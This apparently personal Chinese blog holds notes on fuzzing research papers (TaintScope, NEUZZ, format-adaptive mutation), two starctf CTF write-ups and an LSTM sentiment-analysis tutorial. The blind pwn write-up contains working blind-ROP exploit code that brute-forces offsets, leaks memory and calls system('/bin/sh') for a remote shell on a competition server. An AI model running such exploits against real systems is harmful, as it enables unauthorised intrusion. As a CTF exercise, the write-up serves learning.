Welcome to ble55ing's blog
blessing the world-
灰盒模糊测试自适应技术研究分析
格式自适应技术研究
本文提出了一种基于自由度评估值的样本格式自适应技术,能够较好的区分强格式约束,弱格式约束和非格式定义,对组关联格式不能起到较好的效果。
论文关注的研究现状
现有灰盒测试技术的样本变异策略包括比特反转、字节反转、整数加减、已知整数覆盖、复合变异和样例拼接等。通过变异可以大幅扩充样本的数量,以保证灰盒模糊测试的持续进行
论文的主要工作
将样本格式根据格式要求分为四类
强格式定义:即魔术字,这些个字段往往往往会造成输入样本在格式判断的浅层分支就被抛弃,直接导致该样本无法进入测试目标的深层分支,不能对模糊测试的整体进程产生有效作用。
弱格式定义:属于该定义部分数据的变异需要控制在一定的范围内的随机,该范围是确保满足该定义的输入样本可以大概率影响到测试目标的深层分支。
组关联格式定义:满足该定义的数据同组之间具有关联性,如果改变同组中某部分的数据,势必会造成因为校验错误等问题导致整体无法通过格式检查。
非格式定义部分。该定义下的数据部分没有特殊格式要求,对该部分数据变异的自由度最高,是扩充输入样本库的关键。
技术实现方案
此方法采用单字节变换输入的方式来检查样本每一字节的种类。需要维持一个表示覆盖率信息的数组cover_rate[i][j],其中的下标i为样本的长度,0<=i<=len(sample),下标j为样本变异出来的样本编号0<=j<=Nchange。Nchange为变异此字节产的样本个数。
接下来对该测试样例进行无规则的随机变异,每次仅变异一个字节,并将变异获得的样本作为输入执行测试目标,获得该测试样例每一字节对应的多组变异样本执行的分支覆盖率,将该样例变异获得的样本作为输入执行测试目标产生的分支覆盖率汇总到二维数组cover_rate当中。
然后需要求出变异样本对应执行的代码覆盖率与原始样例对应执行的代码覆盖率的比值rate,然后根据得到的这些每一位变异得到的样本的比值,算出每一位的rate的均值和标准差,使用均值和标准差的乘积来的作为这一位的评估值。如果自由度评估值小于阈值T1,则将该字节定义为强格式定义数据;如果该值大于阈值T1且小于阈值T2,则将该字节定义为弱格式定义数据;如果该值大于阈值T2,则将该字节定义为非格式定义部分。组关联的格式定义无法通过这种方式来确定
-
TaintScope 分析
TaintScope 分析
TaintScope: A Checksum-Aware Directed Fuzzing Tool for Automatic Software Vulnerability Detection ,是用动态污点分析来进行样本格式中完整性检查的校验位获取
论文关注的研究现状
自定义格式的方法是很昂贵的,不可取
自动提取格式规范的方法也没有如何规避完整性检查
论文的主要工作
我们提出了 TaintScope基于动态污染分析的定向符号执行的一种格式检查和感知的方法。 Taintscope 背后的关键思想是程序执行过程中的污点传播信息可以用来检测和绕过基于校验和的完整性检查,可以直接生成畸形的测试用例,再进一步通过混合符号执行技术来修复畸形测试中的校验和字段。
论文要点
本文主要贡献:
.1 提出一种新颖的方法来推断一个程序检查输入实例的完整性执行校验的感知模糊操作。TaintScope 可以改变目标程序的执行轨迹,定位完整性检查点,仿佛生成的测试用例没有违反诚信检查,本文称之为校验感知模糊。(感觉如果能够锁定校验位check的部分的话直接patch掉也是可以的)
-
TaintScope是一个在字节级进行细粒度污染分析的定向模糊化工具。监视目标应用程序如何访问和使用输入数据,并在整个程序执行过程中跟踪传播这些标签。检查能够流入malloc,strcpy等位置的敏感信息定向变异。
-
TaintScope 是全自动的,从检测检验结果,指示 fuzzing 修复损坏的样本。可以在生成的测试用例中修复校验和字段使用符号执行混合技术。taintscope 只替代测试用例中的校验和字段使用符号值(即,将大多数输入字节保留为具体值) ,并收集校验和的跟踪约束。 简化了原始的复杂跟踪约束简单的约束。 通过解决这些简单的约束可以修复生成的测试用例。
TaintScope总共有四个阶段: 动态污染跟踪,检测校验检查点,定向模糊,修复破坏的样本,
本文所说的修复破坏的样本并不是对样本进行操作,而是确定校验位之后在运行时确定校验和字段的值,并通过这个字段来对原样本进行修复。
组关联格式修复
基于路径反馈的样本格式修复技术能够有效的解决强格式定义、弱格式定义和非格式定义的区别,但是对于组关联的格式不能产生较好的效果。因此需要在其基础上提出针对组关联格式的检测技术。1. 基于动态污点追踪的组关联格式修复技术,采用细粒度的动态污点追踪来识别输入实例中的校验和字段,使用分支分析准确定位基于校验和的完整性检查,再通过控制测试样本来绕过这些检查。
组关联格式由于其校验功能的特殊性,会在基于路径反馈的样本格式修复技术中会被归类到强格定义当中。而基于动态污点追踪的组关联格式修复技术则会在这其中分析得出属于组关联格式的字节并进行自动修复,即可以感知校验和并进行修复的技术。这项技术可以防止测试用例过早的被测试程序排除掉,因而能达到更好的效果。组关联格式修复技术只针对校验和字段进行追踪,可以很大程度上减少消耗。
组关联格式的检测通过对校验的特殊分支谓词进行。对应于完整性检查 p。 谓词在输入格式良好的实例时,p 总是 true / false,而在对于畸形实例的时候该谓词总是 false / true。此技术的目标之一就是准确定位二进制程序中的潜在完整性检查点而不是自己识别校验和算法,在此之后通过动态污点追踪获取到程序进行完整性校验的谓词判定,并依此来对样本进行修复。
-
-
NEUZZ分析
NEUZZ分析
从概念上讲,模糊是一个优化问题,其目标是最大限度地在给定时间的测试中发现触发漏洞的程序输入的数量。
论文关注的研究现状
目前主流的模糊测试思路是使用进化算法来解决底层优化问题-生成新的输入,最大限度地提高代码覆盖率。进化优化从一组种子输入开始,将随机突变应用于种子生成新的测试输入,执行这些输入的目标程序,并只保留有希望的新输入 。这样存在的问题是输入语料库越来越大时,达到新的代码位置的效率会越低。
论文的主要工作
本文介绍了一种新的,高效的,可扩展的程序平滑技术,使用前馈神经网络 (NNs),可以增量学习复杂的平滑逼近, 真实世界的程序分支行为,即由特定给定的输入预测目标程序的控制流边缘。首先确定程序平滑的意义,采用高效的梯度引导技术进行模糊处理。并有一个有效的和可扩展的程序平滑技术使用代理神经网络有效地建模目标程序的分支行为,并进一步提出了一种增量学习技术,以随着训练数据的曾多迭代地改进代理模型。
论文要点
如何将模糊转换为优化问题:
NNs的训练:本文中建模程序的分支行为。前馈NNs接收固定大小的输入,因此使用null填充。最大输入大小适度即可不是越大/*就能越好
梯度引导:关键思想在于识别具有最高梯度值的输入字节并对它们进行变异, 因为它们表明对 NN 的重要性更高,因此在程序行为 (例如,翻转分支) 中引起重大变化的可能性更高。
平滑逼近:利用代理神经网络模型学习和迭代,基于观察到的程序行为细化平滑逼近的目标程序
增量学习:在一开始NN模型可能只能覆盖程序空间的一小部分,所以需要通过增量训练进一步细化模型。本文设计了一种新的覆盖的过滤方案,该方案创建了旧数据和新数据的浓缩摘要,使得训练更有效。即为逐步细化的神经网络模型,因为从积累的旧数据到训练的 新数据,会忘记之前的信息,这被称为结果的稳定性–可塑性困境。为了避免这样的遗忘问题,神经网络必须改变足够的权重来学习新的任务,但不要过多地导致它忘记以前学习的表现。
本文解决这个问题使用的是基于边缘覆盖的过滤,保留旧数据并和触发新分支的样本重新训练,发现时间上也不会消耗太久。训练数据执行是不均匀的,某一小部分标签可能由所有输入一起执行,所以要将一起出现的通过机器学习中的方式降维。另外,本文只考虑被覆盖到的标签,这样能减少标签数。当模糊测试发现新的边缘数据时,合并的标签可能会分隔,他们的相关性可能会降低。
3月30日更新思路汇总
该深度学习算法使用一层隐藏层的模型对实际程序进行模拟,不断将样本和预测得到路径信息进行比对,通过这些去修正模型,增加或减少该位对特定块的影响,并借此预测能够覆盖新块的输入。如果覆盖了新的块,则重新进行训练(因为时间也不长),
另梯度的正式定义:总结一个输入字节对特定块的影响(一个0,1之间的值),从而找到能让最终神经元输出为1的输入。
汇总为:这篇论文使用前馈神经网络模型学习输入与覆盖率之间的关系,基于观察到的程序行为细化平滑逼近的目标程序,用以计算样本每一位的梯度,并采用梯度下降的方式对样本进行变异(对每位的梯度绝对值进行排序,然后按照13个分组,即前xx个一组,接下来xx个一组这样,每组根据梯度为正或负进行+1或减一的操作)。如果新增的覆盖数达到一定程度,则重新训练模型,以更好的对测试程序进行模拟。
5月6日更新开源源码分析
文件内容:
gradient_info 中的信息由三部分组成:首先是各个位的影响权重,越在前面的意味着这一位的梯度绝对值越大。接下来是这一梯度是正的还是反的,最后是这个文件名。
模型输入是文件,输出是模型判断每一位的权重。这里就是将文件输入模型得到的各位权重
py文件中通过afl-showmap得到测试文件的覆盖率信息,然后分析获得文件的位权重
py文件中有一个全局的seed_list,使用这个和bitmaps中的覆盖率信息进行分析,16个seed是一组
c文件中获得位权重并进行变异,记录crash
splice_seed是通过两个文件(取短文件的前面和长文件的后面)来生成新文件的
vari_seeds存储发现了新的边缘的哪些样本
-
starctf blind pwn
starctf blind pwn writeup
blind pwn,顾名思义,没给源文件的题目
首先看一下程序的执行情况,程序输出welcome,然后接收一个字符串,再输出Goodbye。

这题没有printf,所以应该是没有格式化字符串的,按照这种题目的情况,应该是一个很简单的程序,有一个栈溢出的漏洞。
一、填充偏移
第一步,构造padding,找到偏移。
def getbuflength(): i = 0 while 1: try: sh = remote('34.92.37.22', 10000) sh.recvuntil('Welcome to this blind pwn!\n') sh.send(i * 'a') rev = sh.recv() sh.close() if not rev.startswith('Goodbye!'): return i - 1 else: i += 1 except EOFError: sh.close() return i - 1二、进入循环
第二步,找到一个能使程序进入循环的地方(main函数开始地址)
main函数开始地址的特征比较明显,就是由多个能够正常执行而且显示welcome的地方。
def get_main_addr(length): addr = 0x400000 while 1: if addr %0x80==0: print hex(addr) try: sh = remote('34.92.37.22', 10000) sh.recvuntil('pwn!\n') payload = 'a' * length + p64(addr) sh.sendline(payload) content = sh.recv() print content sh.close() return addr except Exception: addr += 1 sh.close()三、找到输出函数
已经控制了流程,然后就需要找到方便rop的gadget,16进制程序基本都有的如下所示:

def get_brop_gadget(length, main_addr, addr): try: sh = remote('34.92.37.22', 10000) sh.recvuntil('pwn!\n') payload = 'a' * length + p64(addr) + p64(0) * 6 + p64( main_addr) + p64(0) * 10 sh.sendline(payload) content = sh.recv() sh.close() print content if not content.startswith('Welcome'): return False return True except Exception: sh.close() return False def check_brop_gadget(length, addr): try: sh = remote('34.92.37.22', 10000) sh.recvuntil('pwn!\n') payload = 'a' * length + p64(addr) + 'a' * 8 * 10 sh.sendline(payload) content = sh.recv() sh.close() return False except Exception: sh.close() return True def find_brop_gadget(length, main_addr): addr = 0x400000 while 1: if addr%0x80==1: print hex(addr) if get_brop_gadget(length, main_addr, addr): if check_brop_gadget(length, addr): return addr addr += 1找到brop gadget之后就应该是使用rdi,根据0x400000的回显结果再去找put函数了。然而找了半天没找到。然后再不停的尝试中找到了当有两个参数输入 的时候,是可以正常获得地址的数据的,于是就使用rsi_rdi_ret的gadget来放两个参数,获得程序的信息(其实是相当于把整个程序相当于都打了出来)。打印的时候注意到是一次打出0x100大小的长度,做完证实应该是write函数(当时并不知道)。
def leak(length, rsi_rdi_ret, puts_plt, leak_addr, mainaddr): sh = remote('34.92.37.22', 10000) payload = 'a' * length + p64(rsi_rdi_ret) + p64(leak_addr) + p64(leak_addr)+ p64( puts_plt) + p64(mainaddr) sh.recvuntil('pwn!\n') sh.sendline(payload) try: data = sh.recv() sh.close() try: data = data[:data.index("\nWelcome")] except Exception: data = data if data == "": data = '\x00' return data except Exception: sh.close() return None def leakfunction(length, rdi_ret, puts_plt, mainaddr): addr = 0x400000 result = "" while addr < 0x401000: print hex(addr) data = leak(length, rdi_ret, puts_plt, addr, mainaddr) if data is None: continue else: result += data addr += len(data) with open('code', 'wb') as f: f.write(result)然后就获得了这个程序的一部分,将code用ida使用binary格式加载,然后Edit->segment->rebase program更改加载基址,按c就能把16进制串转化为反汇编代码。然后找到打印函数的位置,可以看到它的got表位置,打印出来其中的地址是2b0结尾(然而不知道是什么函数还是没有办法)。

所以还是再分析分析还有啥别的函数没有,由于函数在读入字符的时候,\x00无所谓,\n才结束,所以猜测其为read函数,分析代码,找到其got表地址,为0x601028得到的其地址为。



然后把其中的地址打出来,然后找到Libc-Search找到对应的库,然后system(“/bin/sh”)拿到shell

这中间还有一个小bug,Libc-Search找库的时间太长了程序都alarm结束了,所以中间还去找到了那个对应库然后再回来的
sh = remote('34.92.37.22', 10000) sh.recvuntil('pwn!\n') payload = 'a' * length + p64(rsi_rdi_ret) + p64(read_got) + p64(read_got)+ p64(puts_plt) + p64( mainaddr) sh.sendline(payload) data = sh.recvuntil('Welcome', drop=True) print data puts_addr = u64(data[:8].ljust(8, '\x00')) print hex(puts_addr) #libc = LibcSearcher('read', puts_addr) libc_base = puts_addr - libc.symbols['read'] system_addr = libc_base + libc.symbols['system'] print system_addr binsh_addr =libc_base +libc.search('/bin/sh').next() #binsh_addr = libc_base + libc.dump('str_bin_sh') payload = 'a' * length + p64(rdi_ret) + p64(binsh_addr) + p64( system_addr) + p64(mainaddr) sh.sendline(payload) sh.interactive()另附解题wp的githubhttps://github.com/ble55ing/ctfpwn/blob/master/2019starctf/blind_pwn.py
-
starctf babyflash
starctf babyflash writeup
一道flash题目,本来只是随手打开的,结果就做出来了,还拿了一血 )逃(
上半部分
首先看一下这是一个swf文件,打开是黑白黑白闪烁的图片。一数,诶,441张,这不就是一个21*21的二维码吗,试了一下第一行,还真是,于是解出了前半部分的flag



下半部分
再看一下swf文件,打开时其中是有音频的,把音频提取出来,然后放到Audacity 里,把波形图改为频谱图,就能看到下半部分的flag了
-
LSTM实现中文文本情感分析
背景介绍
文本情感分析是在文本分析领域的典型任务,实用价值很高。本模型是第一个上手实现的深度学习模型,目的是对深度学习做一个初步的了解,并入门深度学习在文本分析领域的应用。在进行模型的上手实现之前,已学习了吴恩达的机器学习和深度学习的课程,对理论有了一定的了解,感觉需要来动手实现一下了。github对应网址https://github.com/ble55ing/LSTM-Sentiment_analysis
LSTM(Long Short-Term Memory)是长短期记忆网络,在自然语言处理的领域有着较好的效果。因此本文使用LSTM网络来帮助进行文本情感分析。本文将从分词、向量化和模型训练三个方面对所训练的模型进行讲解,本文所实现的模型达到了在测试集99%的准确率。
中文文本分词
首先需要得到两个文档,即积极情感的文本和消极情感的文本,作为训练用到的数据集,积极和消极的各8000条左右。然后程序在载入了这两个文本的内容后,需要进行一部分的预处理,而预处理部分中最关键的就是分词。
分词 or 分字
一般在中文文本的分词处理上,最常使用的就是jieba分词,因此在一开始训练模型的时候,也是使用的jieba分词。但后来感觉效果并不太好,最好的时候准确率也就达到92%,而且存在较为严重的过拟合问题(同时测试集准确率达到99%)。因此去和搞过一段时间的自然语言处理的大佬讨论了一下,大佬给出的建议是直接分字,因为所收集的训练集还是相对来说少了一点,分词完会导致训练集缩小,再进行embedding(数据降维)之后词表更小了,就不太方便获取文本间的内在联系。
因而最后分词时比较了直接分字和jieba分词的效果,最终相比之下还是直接分字的效果会更好一些(大佬就是大佬),所以选用了直接分字。直接分字的思路是将中文单字分为一个字,英文单词分为一个字。这里需要考虑到utf-8编码,从而正确的对文本进行分字。
去停用词
停用词:一些在文本中相对来说对语义的影响不明显的词,在分词的同时可以将这些停用词去掉,使得文本分类的效果更好。但同样的由于采集到的样本比较小的原因,在进行了尝试之后还是没有使用去停用词。因为虽然对语义的影响不大,但还是存在着一些情感在里头,这部分信息也有一定的意义。
utf-8编码的格式
utf-8的编码格式为:
如果该字符占用一个字节,那么第一个位为0。
如果该字符占用n个字节(4>=n>1),那么第一个字节的前n位为1,第n+1位为0。
也就是不会出现第一个字符的第一个字节为1,第二个字节为0的情况。
实现
#将中文分成一个一个的字 def onecut(doc): #print len(doc),ord(doc[0]) #print doc[0]+doc[1]+doc[2] ret = []; i=0 while i < len(doc): c="" #utf-8的编码格式,小于128的为1个字符,n个字符的化第一个字符的前n+1个字符是1110 #print i,ord(doc[i]) if ord(doc[i])>=128 and ord(doc[i])<192: print ord(doc[i]) assert 1==0#所以其实这里是不应该到达的 c = doc[i]+doc[i+1]; i=i+2 ret.append(c) elif ord(doc[i])>=192 and ord(doc[i])<224: c = doc[i] + doc[i + 1]; i = i + 2 ret.append(c) elif ord(doc[i])>=224 and ord(doc[i])<240: c = doc[i] + doc[i + 1] + doc[i + 2]; i = i + 3 ret.append(c) elif ord(doc[i])>=240 and ord(doc[i])<248: c = doc[i] + doc[i + 1] + doc[i + 2]+doc[i + 3]; i = i + 4 ret.append(c) else : assert ord(doc[i])<128 while ord(doc[i])<128: c+=doc[i] i+=1 if (i==len(doc)) : break if doc[i] is " ": break; elif doc[i] is ".": break; elif doc[i] is ";": break; ret.append(c) return ret文本向量化
接下来是需要对分完字的文本进行向量化,这里使用到了word2Vec,一款文本向量化的常用工具。主要就是解决将语言文本处理成紧凑的向量。简单的文本转化往往是相当稀疏的矩阵,即One-Hot编码。转换的文本向量就是把文本中所含的词的编号的位置置为1.这样的编码方式显然是不适合进行深度学习模型训练的,因为数据过于离散了。因此,需要将向量维数进行缩减。word2Vec就能够较好的解决这个问题。
Word2Vec
Word2Vec能够将文本生成相对紧凑的向量,这个过程称为词嵌入(embedding),其本身也是一个神经网络模型。训练完成之后,就能够得到每个词所对应的低维向量了。使用这个低维向量来进行训练,能够达到较好的训练效果。
实现
def word2vec_train(X_Vec): model_word = Word2Vec(size=voc_dim, min_count=min_out, window=window_size, workers=cpu_count, iter=5) model_word.build_vocab(X_Vec) model_word.train(X_Vec, total_examples=model_word.corpus_count, epochs=model_word.iter) model_word.save('../model/Word2vec_model.pkl') input_dim = len(model_word.wv.vocab.keys()) + 1 #下标0空出来给不够10的字 embedding_weights = np.zeros((input_dim, voc_dim)) w2dic={} for i in range(len(model_word.wv.vocab.keys())): embedding_weights[i+1, :] = model_word [model_word.wv.vocab.keys()[i]] w2dic[model_word.wv.vocab.keys()[i]]=i+1 return input_dim,embedding_weights,w2dic模型训练
激活函数
LSTM模型的训练,其激活函数选用了Softsign,是一个对于LSTM来说的时候比tanh更加合适的激活函数。
模型层数
在全连接层数的选取上,本来是使用了一层的全连接层,0.5的dropout,但在一开始的分词方式下,产生了较为严重的过拟合情况,因此就尝试着再添加一层Relu的全连接层,0.5的dropout,效果是确实可以解决过拟合的问题,但并没有提升准确率。因此就还是回到了一层全连接层的状况。相比之下,一层比两层的训练逼近速度快得多。
损失函数
损失函数的选取:这一部分尝试了三个损失函数,mse,hinge和binary_crossentropy,最终选用了binary_crossentropy。
mse这个损失函数相对普通,hingo和binary_crossentropy是较为专用于二分类问题的,而binary_crossentropy还往往与sigmoid作为激活函数一同使用。也可能是在使用hinge的时候没有用对激活函数吧。
评估标准
一开始的时候,评估标准定的是只有准确率(acc),然后准确率一直上不去。后来添加了平均绝对误差(mae,mean_absolute_error),准确率一下子就上去了,很有意思。
总结
总的来说,自己搭模型调参的过程还是很必要的一个过程,内心很煎熬,没有自动调参的工具吗。。能够调出一个效果不错的模型还是很开心的。感觉在深度学习这块还是有很多的经验在里面,是需要花些时间的。

附上结果图一张。